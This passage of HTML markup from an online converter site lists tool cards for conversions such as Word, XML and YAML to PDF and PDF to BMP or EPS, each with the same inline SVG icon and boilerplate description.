7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Speech ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="svg-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>SVG ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="text-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Text ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="tsv-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>TSV ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="word-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Word ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="xml-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>XML ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="yaml-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>YAML ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-avif.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  AVIF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-bmp.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  BMP</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-eps.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  EPS</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-gray-png.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 